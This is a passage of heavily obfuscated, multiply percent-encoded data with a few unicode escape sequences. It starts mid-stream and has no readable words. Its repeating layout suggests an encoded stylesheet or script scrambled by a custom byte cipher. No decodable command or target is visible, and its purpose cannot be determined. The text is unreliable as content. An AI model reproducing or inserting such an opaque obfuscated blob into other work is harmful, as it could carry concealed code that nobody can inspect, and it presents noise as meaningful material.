525D1%2525D1%2525C8%2525D7%252594%25259B%252585*@@@@@@@@@@@%252597%2525E0%2525CD%2525D8%2525DC%2525A2ZQa%252560U%252560E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQe%2525A4%2525E8%252598Qg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%2525ACZR%2525A2%2525E8%252598%252593%2525E2%2525DB%2525D5%2525CD%252584C%252588%25259D%25259D%25259D%25259D%25259DsE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZC%252589%2525C7%2525C7%2525C7%2525C7%2525C7%25259CE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCUhhhhhqE*@@@@@@@@@@@%252594%2525E6%2525D3%2525CF%2525E1%2525DC%2525DD%2525DD%2525D8%2525DD%2525A8Z%252581%2525CD%2525D8%25258CP%25255E%252560%2525A5%2525AEE*@@@@@@@@@@@%252581%2525D1%2525E0%2525D5%2525C6%2525D3%2525D3%2525CF%2525D1%2525C8%25259FZ%25258E%2525DD%2525DD%2525D3%2525A0E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%252591%252596%2525D6%2525CE%2525C8%2525CC%25259FZ%252595%2525E7%2525DE%252594J%252586%2525C5%2525D5%2525D5%25259B%2525A3%2525D6%2525CE%2525C8%2525CC%252594%2525A2%2525E9%2525DD%252592%2525A3%2525E5%2525D9%252598QXv%2525B6%2525E9%2525DD%252587%252598%2525E5%2525D9%2525DA%2525E1%2525B0d%25258F%2525DC%2525E8%2525E4%2525AAi%25255E%2525A6%2525EE%2525EE%2525A5%2525A5%2525AAa%25259D%2525E1%2525D9%252596ab%252560%252560_%2525A2%2525E9%2525DD%25258EG%252597%2525E0%2525CD%2525D8%2525DC%2525A5dXcYG%252588%2525CD%2525CE%2525D0%2525CF%2525DC%2525B1dXcYG%252596%2525DF%2525CE%2525DC%2525B9%2525B1%2525E7%2525B5dWPPPQcRQcYLXxjXv%2525B3%2525D1%2525D5%2525DC%252588%252586%2525CF%2525D5%2525D8%2525A9dLWek%25259B%25259B%25259B%25259B%25259B%25258AG%252584%2525A1dt%252583VX%252584%25257DQS%25259B%252599a%2525AA%2525A1VTXxjXvr%2525A2%2525E9%2525DD%25258CXxgKdE*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%252591%25259F%2525D7%2525D5%2525D5%2525C6%2525D5%2525AEZ%25258E%2525DD%25259C%25259F%2525D7%2525D5%2525D5%2525C6%2525D5%2525AFE*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%252591%25259D%2525DF%2525E2%2525DC%2525DD%2525DD%2525D8%2525DD%2525A8Z%252592%2525DB%2525D0%2525CF%2525DC%252594Qg%2525A6%2525E8%252598%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%2525A0%2525D8%2525D1%2525D1%2525C8%2525D7%2525AE%2525A0%2525D5%2525D2%2525D8%2525E8%252593%25259B%252585*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%252590%2525D2%2525DB%2525DB%2525E1%2525ACZCTiqi%252596%2525CC%2525A1E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%252591%252590%2525D2%2525DB%2525DB%2525E1%2525ACZ%252597%2525DF%2525D1%2525DD%2525D9%2525A0E*@@@@@@@@@@@%25258F%2525E4%2525E9%2525E0%2525D5%2525D7%2525D3%25259FZ%25258E%2525DD%2525DD%2525D3%2525A0E*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1ZPPPPPPS%2525A3%2525E8%252598%252592%2525D9%2525C9%2525C3%252589Zf%252560LQeh%252560LRgjaLP%25255E_ZdE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%2525A0%2525D8%2525D1%2525D1%2525C8%2525D7%2525A2%252596%2525C9%2525D4%2525A0%2525A3%2525D7%2525CD%2525E1%2525DA%252585%25259B%252585*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%252590%2525D2%2525DB%2525DB%2525E1%2525ACZCTiqi%252596%2525CC%2525A1E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%252591%252590%2525D2%2525DB%2525DB%2525E1%2525ACZ%252597%2525DF%2525D1%2525DD%2525D9%2525A0E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%252595%2525D1%2525D7%2525E2%252594%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%25255B%25259B%25259B%25259B%25259B%25259B%25259EE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%2525A1%2525E3%2525DF%2525AAZX%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQa%2525A0%2525E8%252598Qc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZC%252589%2525C7%2525C7%2525C7%2525C7%2525C7%25259CE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZX%2525A8%2525E8%2525B3E*@@@@@@@@@@@%25258C%2525D5%2525D7%2525D3%252592%252595%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZQ_dqE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%252595%2525D1%2525D7%2525E2%252594N%252596%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252594%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZC%252588%25259B%25259C%25259D%25259D%2525CC%2525A1E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCTiqi%252596%2525CC%2525A1E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQ%2525A1%2525E8%252598V%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZT%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%252593%2525C7%2525CE%2525D6%2525D5%2525E5%2525B3ZGj%2525B2%2525E4%2525E7%2525DB%2525CE%2525D7%252592n%2525B3%2525DC%25259ESL%25258D%2525DC%2525DD%2525DD%2525E2%2525E3%2525D1%2525C4%2525C8%2525A0E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQc%2525A2%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u4E5B%2525uB144%2525uF7B7%2525u94CEJY9*@@@@@@@N%252590%2525D6%2525E2%25259B%25259D%2525E2%2525DB%2525D6%2525CE%2525D3%2525EB%252599%25259B%252585*@@@@@@@@@@@%252597%2525E0%2525CD%2525D8%2525DC%2525A2ZQa%252560U%252560E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQg%2525A6%2525E8%252598Rf%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LCTiqi%252596%2525CC%252586PUQLCWd%252591%25259A%25259F%2525CC%252586Qa%252560UNdE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZ%252597%2525DF%2525D1%2525DD%2525D9%2525A0E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%2525ACZ%25258E%2525DD%2525DD%2525D3%2525A0E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQe%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQi%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZWg%252560kE*@@@@@@@@@@@%252583%2525D8%2525E7%2525E5%2525E2%2525E1%2525ACZ%252590%2525DF%2525D8%2525D7%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1ZPPT%2525A4%2525E8%252598Qg%2525A6%2525E8%252598%252592%2525D9%2525C9%2525C3%252589Zf%252560LQeh%252560LRgjaLP%25255Eah%25255EdE*@@@@@@@@@@@%252594%2525E6%2525D3%2525CF%2525E1%2525DC%2525DD%2525DD%2525D8%2525DD%2525A8Z%252581%2525CD%2525D8%25258CP%25255E%252560%2525A5%2525AEE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%2525A1%2525E3%2525DF%2525AAZX%2525A8%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252590%2525D6%2525E2%25259B%25259D%2525E2%2525DB%2525D6%2525CE%2525D3%2525EB%2525B3%25259B%2525C4%2525D7%2525DD%2525DF%2525DB%252585%25259B%252585*@@@@@@@@@@@%252594%2525E6%2525D3%2525CF%2525E1%2525D9%2525D5%2525E1%2525DF%2525A7Z%252593%2525D6%2525C4%2525CD%2525D1%25258DX%25255EgqadE*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1ZPPR%2525A2%2525E8%252598X%2525A8%2525E8%252598%252592%2525D9%2525C9%2525C3%252589Zf%252560LQeh%252560LRgjaLP%25255Eah%25255EdE*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u7EF3%2525uE66F%2525uC3F1%2525uD58F%2525u795AJY9*@@@@@@@N%2525A0%2525D7%2525D8%2525E8%2525E1%2525E0%2525A1%2525A0%2525D8%2525C8%2525D7%2525DD%2525D8%2525DD%25258E%25259B%252585*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%25258E%2525DD%2525DD%2525D3%2525A0E*@@@@@@@%25259D%252587%252514*@@@@@@@N%2525A0%2525D7%2525D8%2525E8%2525E1%2525E0%2525A1%2525A0%2525D8%2525C8%2525D7%2525DD%2525D8%2525DD%25259C%2525A1%2525DB%2525D7%2525E6%252597%25259B%252585*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252582%2525CE%2525DB%2525D2%2525CE%2525A6E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%2525A1%2525ED%2525E9%2525D5%252592%2525A1%2525D5%2525C3%2525D5%252593%25259B%252585*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252587%2525C8%2525D1%2525AAZQa%2525A0%2525E8%2525B3E*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQg%2525A6%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%2525A1%2525ED%2525E9%2525D5%252592%2525A1%2525D5%2525C3%252582%25259B%252585*@@@@@@@@@@@%252586%2525D2%2525D1%2525DD%2525B2ZQlE*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQe%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%2525ACZR%2525A2%2525E8%252598%252593%2525E2%2525DB%2525D5%2525CD%252584C%252588%25259D%25259D%25259D%25259D%25259DsE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZC%252589%2525C7%2525C7%2525C7%2525C7%2525C7%25259CE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQf%2525A5%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%25255B%25259B%25259B%25259B%25259B%25259B%25259EE*@@@@@@@@@@@%252594%2525D9%2525DD%2525EC%2525A1%25258E%2525CD%2525D5%2525D0%2525D5%2525A8Z%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252583%2525D8%2525E7%2525E5%2525E2%2525E1%2525ACZ%252590%2525DF%2525D8%2525D7%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252594%2525E6%2525D3%2525CF%2525E1%2525DC%2525DD%2525DD%2525D8%2525DD%2525A8Z%252581%2525CD%2525D8%25258CP%25255E%252560%2525A5%2525AEE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%2525A1%2525ED%2525E9%2525D5%252592%2525A1%2525D5%2525C3%252590%25258F%2525C4%2525D7%2525DD%2525DF%2525DB%252585%25259B%252585*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%252590%2525D2%2525DB%2525DB%2525E1%2525ACZCTiqi%252596%2525CC%2525A1E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LC%252588%25259B%25259C%25259D%25259D%2525CC%252586PUQLC%252589%252596%252596%25259B%25259B%2525CC%252586Qa%252560UNdE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCTiqi%252596%2525CC%2525A1E*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u55D7%2525uCDB8%2525uD456%2525uD58F%2525uE180%2525u6866JY9*@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%25258F%2525D1%2525E7%252598%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZCT%252592%252592%252592%252592%252592%25259CE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZRb%2525A0%2525E8%2525B3E*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252590%2525DF%2525E2%2525DC%2525DD%2525DD%2525D8%2525DD%2525A8Z%252592%2525D7%2525D1%2525CD%2525D5%2525DD%2525DF%2525DB%2525A0E*@@@@@@@@@@@%25258F%2525E5%2525DB%2525D7%2525D8%2525D2%2525DB%2525E6%2525B1Z%252588%2525D1%2525CD%2525C8%2525C9%2525D3%2525A9E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%25258F%2525D1%2525E7%2525A5%2525A1%2525DD%2525DD%2525E0%2525D1%252585%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%25255B%25259B%25259B%25259B%25259B%25259B%25259EE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQd%2525A3%2525E8%2525B3E*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252581%2525CD%2525D5%2525D0%2525D5%25259B%252596%2525DD%2525D9%2525D2%2525E0%2525ADZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252587%2525C8%2525D1%2525AAZX%2525A8%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%25258F%2525D1%2525E7%2525A5%2525A1%2525DD%2525DD%2525E0%2525D1%252585N%252592%2525D3%2525E3%252594%25259B%252585*@@@@@@@@@@@%252597%2525E0%2525CD%2525D8%2525DC%2525A2ZX%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252588%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZX%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZUeU%252560E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZCXg%252595%252597e%252592%25259CE*@@@@@@@@@@@%252581%2525CF%2525D7%2525D6%2525CE%2525D5%2525DD%2525D8%2525DD%2525A8Z%252590%2525E5%2525E1%2525DF%2525D8%252585R%2525A5%252593%252589%2525D7%2525D4%2525CF%2525D7%2525D7%2525DD%2525D9%2525A0E*@@@@@@@%25259D%252587%252514*@@@@@@@%252560%2525AB%2525D0%2525DE%2525DF%2525D8%2525D3%2525CE%2525D2%2525D8%252593%252590%2525E5%2525E1%2525DF%2525D8%252585%25259B%252585*@@@@@@@@@@@PUQLQa%252560UE%25259B%25259B%25258F%2525DF%2525D1%2525C4%2525CC%2525DD%2525ED%2525B3ZQl%25255B%25259D%252587*@@@@@@@@@@@UeUE%25259B%25259B%25258F%2525DF%2525D1%2525C4%2525CC%2525DD%2525ED%2525B3ZP%25255Ecp%25255B%25259D%252587*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%252599%2525D5%2525D7%2525D3%252585%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCS%252560%252596%2525CC%252596%252560kE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%252593%2525C7%2525CE%2525D6%2525D5%2525E5%2525B3ZGj%2525B2%2525E4%2525E7%2525DB%2525CE%2525D7%252592n%2525B3%2525DC%25259ESL%25258D%2525DC%2525DD%2525DD%2525E2%2525E3%2525D1%2525C4%2525C8%2525A0E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZRb%2525A0%2525E8%2525B3E*@@@@@@@@@@@%25258C%2525D1%2525D9%2525E8%2525D9%2525D7%25259F%2525A0%2525E3%2525D1%2525C4%2525CC%2525D7%2525D5%2525A1ZR%2525A2%2525E8%2525B3E*@@@@@@@@@@@%25258C%2525D5%2525D7%2525D3%252592%252595%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZQ_fsE*@@@@@@@@@@@%252597%2525E6%2525E1%2525D6%252591%25258F%2525D4%2525D7%2525C6%2525CC%2525A5Z%252582%2525D4%2525D7%2525C6%2525CC%252598%25258E%2525CD%2525D8%2525A7E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u8A03%2525uF173%2525uEFF8%2525uF0A4%2525u685CJY9*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%2525A1%2525D5%2525C3%2525CE%2525D1%252585%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZC%252589%2525C7%2525C7%2525C7%2525C7%2525C7%25259CE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%25258F%2525E5%2525DB%2525D7%2525D8%2525D2%2525DB%2525E6%2525B1Z%252588%2525D1%2525CD%2525C8%2525C9%2525D3%2525A9E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%2525ACZQ%2525A1%2525E8%252598%252593%2525E2%2525DB%2525D5%2525CD%252584C%252589%252596%252596%252596%252596%252596kE*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252597%25259B%252585*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQ%2525A1%2525E8%252598%252593%2525E2%2525DB%2525D5%2525CD%252584C%252589%252596%252596%252596%252596%252596kE*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%2525B1%2525A6%2525CD%2525D4%2525E7%2525A1%252590%2525CB%2525D1%2525D5%2525D0%252584%25259B%252585*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7Z%25258E%2525DD%2525DD%2525D3%2525A0E*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252597N%252591%2525C8%2525D1%2525D8%25258C%25259B%252585*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQc%2525A2%2525E8%252598Qe%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQe%2525A4%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252597N%252591%2525C8%2525D1%2525D8%2525A6%2525A0%2525CF%2525DB%2525E5%2525E7%2525A1%252590%2525CB%2525D1%2525D5%2525D0%252584%25259B%252585*@@@@@@@@@@@%252597%2525E0%2525CD%2525D8%2525DC%2525A2ZTdU%252560E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZC%252589%2525C7%2525C7%2525C7%2525C7%2525C7%25259CE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%25255B%25259B%25259B%25259B%25259B%25259B%25259EE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZUe%252560kE*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252597N%252591%2525C8%2525D1%2525D8%2525A6%2525A6%2525CD%2525D4%2525E7%2525A1%252590%2525CB%2525D1%2525D5%2525D0%252584%25259B%252585*@@@@@@@@@@@%252586%2525D2%2525D1%2525DD%2525B2ZQlE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCUhhhhhqE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%252593%2525C7%2525CE%2525D6%2525D5%2525E5%2525B3ZGj%2525B2%2525E4%2525E7%2525DB%2525CE%2525D7%252592n%2525B3%2525DC%25259ESL%25258D%2525DC%2525DD%2525DD%2525E2%2525E3%2525D1%2525C4%2525C8%2525A0E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%252595%2525D1%2525D7%2525E2%252594%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%25255B%25259B%25259B%25259B%25259B%25259B%25259EE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%252599%2525D1%2525CB%2525DA%2525AEZX%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZ%25258E%2525DD%2525E1%2525DF%2525CE%2525CD%2525A7E*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%25258E%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCXnnnnntE*@@@@@@@@@@@%25258C%2525D5%2525D7%2525D3%252592%252595%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZQ_dqE*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZR%2525A2%2525E8%252598PkE*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%25258EN%25259A%2525CD%2525C3%2525C7%2525D1%25258C%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCTiqi%252596%2525CC%2525A1E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25259F%2525DB%2525D0%2525CF%2525DC%2525AEZT%2525A4%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u5EB5%2525uEF7D%2525u1CDC%2525uF202%2525u662EJY9*@@@@@@@N%252594%2525D5%2525DE%2525E3%2525D9%2525D7%25259F%2525A1%2525DD%2525D9%252590%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LC%252589%2525CC%2525CC%25259D%25259C%25259BVPUQLC%252589%2525CC%2525CC%2525C8%2525C7%25259BVQa%252560UNdE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%2525ACZQ%2525A1%2525E8%252598%252593%2525E2%2525DB%2525D5%2525CD%252584C%252589%2525CC%2525CB%25259C%252599%2525C3%25259CE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQe%2525A4%2525E8%252598Qg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%25258D%2525